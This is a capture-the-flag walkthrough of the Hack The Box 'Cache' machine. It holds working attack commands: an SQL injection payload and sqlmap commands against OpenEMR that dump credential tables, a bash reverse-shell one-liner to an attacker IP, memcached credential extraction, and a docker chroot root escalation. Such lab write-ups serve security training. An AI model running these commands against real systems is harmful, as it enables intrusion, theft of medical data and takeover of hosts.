Cache Writeup [HTB]
Cache is a Linux based machine that was active since May 9th of 2020 to October 10th, we will start the machine checking the webpage, there we will find a subdomain, on that subdomain we will find an instance of openEMR vulnerable to SQL Injection and RCE, once inside the machine we will find a memcached server inside the machine, enumerating memcached we will find the password of another user, this user belongs to docker group, so we will start a docker image mapping the whole system to root the machine.
Enumeration
We start using masscan to find all the available ports and then use nmap to get more information about them.
masscan -e tun0 --rate=500 -p 0-65535 10.10.10.188
nmap -sC -sV -p 80,22, -Pn -o scan.txt 10.10.10.188
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 a9:2d:b2:a0:c4:57:e7:7c:35:2d:45:4d:db:80:8c:f1 (RSA)
| 256 bc:e4:16:3d:2a:59:a1:3a:6a:09:28:dd:36:10:38:08 (ECDSA)
|_ 256 57:d5:47:ee:07:ca:3a:c0:fd:9b:a8:7f:6b:4c:9d:7c (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Cache
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There is only SSH and a webpage available, so let’s check the webpage, we land on a kind of blog.
We start by looking at “login”, there we see a login form.
But it doesn’t do anything, it’s more if we check it with burp we see a js file with the expected credentials.

We tried them on ssh but we got nothing, so we move forward and keep exploring the site, we get to http://10.10.10.188/author.html.

There we see a domain, “cache.htb”, but there is something else, there says “Check out his other projects like Cache: HMS(Hospital Management System)”, so we can guess that there is a domain called hms.htb, so we add them to our hosts file and visit the site. Once we go to hms.htb we see an openEMR instance.

SQL Injection
Using findsploit we find a msf module to dump the whole database through SQL Injection, but the database of openEMR is huge, and dumping it would take a lot of time, also finding information among the dump would be hard, so let’s see if we can do something by ourselves. We read the source code of the exploit located at “/usr/share/metasploit-framework/modules/auxiliary/sqli/openemr/openemr_sqli_dump.rb”, while reading it we find the requests that is made on line 76.
def get_response(payload)
send_request_cgi(
'method' => 'GET',
'uri' => normalize_uri(uri, 'interface', 'forms', 'eye_mag', 'taskman.php'),
'vars_get' => {
'action' => 'make_task',
'from_id' => '1',
'to_id' => '1',
'pid' => '1',
'doc_type' => '1',
'doc_id' => '1',
'enc' => "1' and updatexml(1,concat(0x7e, (#{payload})),0) or '"
}
)
end
So we can see that the requests are made to “http://hms.htb/interface/forms/eye_mag/taskman.php?action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1”, and the vulnerable parameter is “enc”, so we feed that to sqlmap, also we see that the site isn’t as fast as we would like so we have to increase the timeout (note that this will make sqlmap a lot slower that usual): sqlmap -u 'http://hms.htb/interface/forms/eye_mag/taskman.php?action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1' -p enc --dbs --timeout=60 --batch.

After waiting for a long time we get the databases (from the msf exploit we could guess that the SQLI was performed using an error technique, but for some reason if we especify it sqlmap would take longer, anyways still takes more than an hour), so let’s retrieve the tables inside “openemr”, and since we got that the database was mysql let’s add that too, the same with the technique: sqlmap -u 'http://hms.htb/interface/forms/eye_mag/taskman.php?action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1' -p enc --timeout=60 --batch --dbms=mysql -D openemr --tables --technique=E.

There are a lot of tables on the database, but the one that catches our attention is “users_secure”, so let’s dump it. sqlmap -u 'http://hms.htb/interface/forms/eye_mag/taskman.php?action=make_task&from_id=1&to_id=1&pid=1&doc_type=1&doc_id=1&enc=1' -p enc --timeout=60 --batch --dbms=mysql -D openemr -T users_secure --dump --technique=E


We see a hash, “$2a$05$l2sTLIG6GTBeyBf7TAKL6.ttEwJDmxs9bI6LXqlfCpEcY6VF6P0B.”, so we save it and crack it with john, we get that the password is “xxxxxx”.
Gaining Access
Searching for exploits we saw some RCE that required that we were authenticated, so now that we have credentials we can use them, so we will use this one, we save the exploit as “exp.py”, set up a listener on port 54321 and execute ./exp.py http://hms.htb -u openemr_admin -p xxxxxx -c "bash -i >& /dev/tcp/10.10.14.131/54321 0>&1", and with that we will get a shell on the machine.

Lateral Movement
There are two users on the machine, luffy and ash, we got the password of ash while exploring the website, so we try it.

With that we got “user.txt”.
Lateral Movement 2
There was actually no need of performing the last step, but let’s continue, we see which ports are listenning locally, we see the mysql database and port 11211, which is the default port of memcached. If we were wrong we should have to make a port forwarding so we can reach that port and scan it with nmap, but we can test the port connecting to it with nc and trying some memcached commands, if we put “stats items” we see that there is only one slab id, 1, so we retrieve keys that are located there.
stats cachedump 1 100
ITEM link [21 b; 0 s]
ITEM user [5 b; 0 s]
ITEM passwd [9 b; 0 s]
ITEM file [7 b; 0 s]
ITEM account [9 b; 0 s]
END
Now we retrieve the values under user and passwd.
get user
VALUE user 0 5
luffy
END
get passwd
VALUE passwd 0 9
0n3_p1ec3
END
We got another password so we can now change to the user “luffy”.

Privilege Escalation
We see that the user luffy belongs to “docker” group, so if there is docker image we can start it mapping the whole system on it, we check available images.


There is “ubuntu” image, so we can start it mapping the whole system to “mnt” and using chroot on that directory, docker run -v /:/mnt --rm -it ubuntu chroot /mnt sh, and with that we can get “root.txt”.
Final Note
At the start of the exploit used there is a warning: “WARNING: This proof-of-concept exploit WILL replace the GLOBAL config. If you don’t want the OpenEMR config to be reset to default, please modify the payload.” There is a vulnerability report about openEMR, link, where there are reported several RCE techniques changing global variables, there is a high probability that the web application breaks using this exploit so the best option on the real world would be editing it as the warnning suggets.